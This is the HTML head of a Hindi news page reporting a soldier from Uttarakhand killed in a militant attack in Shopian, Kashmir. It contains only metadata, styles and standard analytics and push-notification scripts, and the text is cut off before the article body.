

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/
body_size: 34316
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>कश्मीर में आतंकियों से लोहा लेते उत्तराखंड का लाल शहीद, पिता ने कहा &#039;बेटे की शहादत पर गर्व है&#039; - Raibaar Uttarakhand</title>
	<meta name="description" content="दक्षिण कश्मीर के शोपियां जिले जायपोरा में सेना की 62 राष्टीय रायफल की टीम पर आतंकियों ने जोरदार गोलाबारी कर दी। सेना की यह टीम आंतकियों के खोज में अभियान" />
	<link rel="canonical" href="https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="कश्मीर में आतंकियों से लोहा लेते उत्तराखंड का लाल शहीद, पिता ने कहा &#039;बेटे की शहादत पर गर्व है&#039; - Raibaar Uttarakhand" />
	<meta property="og:description" content="दक्षिण कश्मीर के शोपियां जिले जायपोरा में सेना की 62 राष्टीय रायफल की टीम पर आतंकियों ने जोरदार गोलाबारी कर दी। सेना की यह टीम आंतकियों के खोज में अभियान" />
	<meta property="og:url" content="https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/" />
	<meta property="og:site_name" content="Raibaar Uttarakhand" />
	<meta property="article:publisher" content="https://www.facebook.com/raibaaruttarakhandnews" />
	<meta property="article:published_time" content="2017-08-03T11:18:05+00:00" />
	<meta property="article:modified_time" content="2020-06-05T08:09:22+00:00" />
	<meta property="og:image" content="https://raibaaruttarakhand.com/wp-content/uploads/2017/08/20632308_1294262064029778_890630005_n.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="379" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Debanand pant" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@raibaaruttara" />
	<meta name="twitter:site" content="@raibaaruttara" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Debanand pant" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/#article","isPartOf":{"@id":"https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/"},"author":{"name":"Debanand pant","@id":"https://raibaaruttarakhand.com/#/schema/person/250ba4b543f5803237a1f021da6962d6"},"headline":"कश्मीर में आतंकियों से लोहा लेते उत्तराखंड का लाल शहीद, पिता ने कहा &#8216;बेटे की शहादत पर गर्व है&#8217;","datePublished":"2017-08-03T11:18:05+00:00","dateModified":"2020-06-05T08:09:22+00:00","mainEntityOfPage":{"@id":"https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://raibaaruttarakhand.com/#organization"},"image":{"@id":"https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/#primaryimage"},"thumbnailUrl":"https://raibaaruttarakhand.com/wp-content/uploads/2017/08/20632308_1294262064029778_890630005_n.jpg","articleSection":["Uttarakhand News"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/#respond"]}]},{"@type":"WebPage","@id":"https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/","url":"https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/","name":"कश्मीर में आतंकियों से लोहा लेते उत्तराखंड का लाल शहीद, पिता ने कहा 'बेटे की शहादत पर गर्व है' - Raibaar Uttarakhand","isPartOf":{"@id":"https://raibaaruttarakhand.com/#website"},"primaryImageOfPage":{"@id":"https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/#primaryimage"},"image":{"@id":"https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/#primaryimage"},"thumbnailUrl":"https://raibaaruttarakhand.com/wp-content/uploads/2017/08/20632308_1294262064029778_890630005_n.jpg","datePublished":"2017-08-03T11:18:05+00:00","dateModified":"2020-06-05T08:09:22+00:00","description":"दक्षिण कश्मीर के शोपियां जिले जायपोरा में सेना की 62 राष्टीय रायफल की टीम पर आतंकियों ने जोरदार गोलाबारी कर दी। सेना की यह टीम आंतकियों के खोज में अभियान","breadcrumb":{"@id":"https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/#primaryimage","url":"https://raibaaruttarakhand.com/wp-content/uploads/2017/08/20632308_1294262064029778_890630005_n.jpg","contentUrl":"https://raibaaruttarakhand.com/wp-content/uploads/2017/08/20632308_1294262064029778_890630005_n.jpg","width":640,"height":379},{"@type":"BreadcrumbList","@id":"https://raibaaruttarakhand.com/uttarakhand-army-men-killed-in-terror-attack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://raibaaruttarakhand.com/"},{"@type":"ListItem","position":2,"name":"Home Default","item":"https://raibaaruttarakhand.com/home-default/"},{"@type":"ListItem","position":3,"name":"कश्मीर में आतंकियों से लोहा लेते उत्तराखंड का लाल शहीद, पिता ने कहा &#8216;बेटे की शहादत पर गर्व है&#8217;"}]},{"@type":"WebSite","@id":"https://raibaaruttarakhand.com/#website","url":"https://raibaaruttarakhand.com/","name":"Raibaar Uttarakhand","description":"Uttarakhand Best News Portal, Raibaar Uttarakhand","publisher":{"@id":"https://raibaaruttarakhand.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://raibaaruttarakhand.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://raibaaruttarakhand.com/#organization","name":"Raibaar Uttarakhand","url":"https://raibaaruttarakhand.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://raibaaruttarakhand.com/#/schema/logo/image/","url":"https://raibaaruttarakhand.com/wp-content/uploads/2022/09/raibaar-uttarakhand-squre.jpg","contentUrl":"https://raibaaruttarakhand.com/wp-content/uploads/2022/09/raibaar-uttarakhand-squre.jpg","width":479,"height":480,"caption":"Raibaar Uttarakhand"},"image":{"@id":"https://raibaaruttarakhand.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/raibaaruttarakhandnews","https://x.com/raibaaruttara","https://www.instagram.com/raibaaruttarakhnd/","https://www.youtube.com/channel/UCFTzcuC2YObBy__acT3yABQ"]},{"@type":"Person","@id":"https://raibaaruttarakhand.com/#/schema/person/250ba4b543f5803237a1f021da6962d6","name":"Debanand pant","sameAs":["https://www.raibaaruttarakhand.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "Raibaar Uttarakhand",
    "url": "https://raibaaruttarakhand.com/",
    "logo": "https://raibaaruttarakhand.com/wp-content/uploads/2022/09/raibaar-uttarakhand-squre.jpg",
    "sameAs": [
        "https://www.facebook.com/raibaaruttarakhand1",
        "https://twitter.com/RaibaarU",
        "https://www.youtube.com/@raibaaruttarakhand",
        "https://news.google.com/publications/CAAqBwgKMLrvlwsw3JivAw"
    ]
}</script>
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-3FJR5LXXG2"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/raibaaruttarakhand.com\/uttarakhand-army-men-killed-in-terror-attack\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-3FJR5LXXG2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-3FJR5LXXG2', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		
<link rel='stylesheet' id='wp-block-library-css' href='https://raibaaruttarakhand.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://raibaaruttarakhand.com/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.0' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://raibaaruttarakhand.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='foxiz-font-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&#038;ver=2.6.7' media='all' />
<link rel='stylesheet' id='foxiz-main-css' href='https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/css/main.css?ver=2.6.7' media='all' />
<style id='foxiz-main-inline-css'>
:root {--tagline-fsize:20 px;--heading-fsize: px;}@media (max-width: 1024px) {body {--body-fsize : 20px;}}@media (max-width: 767px) {body {--body-fsize : 20px;--heading-fsize : 20px;}}:root {--alert-color :#ff4e3a;}[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--mbnav-bg: #ffffff;--mbnav-bg-from: #ffffff;--mbnav-bg-to: #ffffff;--mbnav-bg-glass: #ffffffbb;--mbnav-bg-glass-from: #ffffffbb;--mbnav-bg-glass-to: #ffffffbb;}[data-theme="dark"] {--mbnav-bg: #f90021;--mbnav-bg-from: #f90021;--mbnav-bg-to: #f90021;--mbnav-bg-glass: #f9002111;--mbnav-bg-glass-from: #f9002111;--mbnav-bg-glass-to: #f9002111;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://raibaaruttarakhand.com/wp-content/uploads/2017/03/2017-12-3-18-17-09.jpeg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/css/print.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://raibaaruttarakhand.com/wp-content/themes/foxiz/style.css?ver=2.6.7' media='all' />
<script src="https://raibaaruttarakhand.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://raibaaruttarakhand.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://raibaaruttarakhand.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/raibaaruttarakhand.com","hash_tracking":"false","v4_id":"G-3FJR5LXXG2"};</script>
<script src="https://raibaaruttarakhand.com/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "9bf6ae63-3dcc-4d4c-bd9a-05ba5cc45ee9",
              serviceWorkerOverrideForTypical: true,
              path: "https://raibaaruttarakhand.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
				<!-- Google Tag Manager -->
				<script>(function (w, d, s, l, i) {
						w[l] = w[l] || [];
						w[l].push({
							'gtm.start':
									new Date().getTime(), event: 'gtm.js'
						});
						var f = d.getElementsByTagName(s)[0],
								j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
						j.async = true;
						j.src =
								'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
						f.parentNode.insertBefore(j, f);
					})(window, document, 'script', 'dataLayer', 'GT-5TN9XXZ');</script><!-- End Google Tag Manager -->
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://raibaaruttarakhand.com/#website",
    "url": "https://raibaaruttarakhand.com/",
    "name": "Raibaar Uttarakhand",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://raibaaruttarakhand.com/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
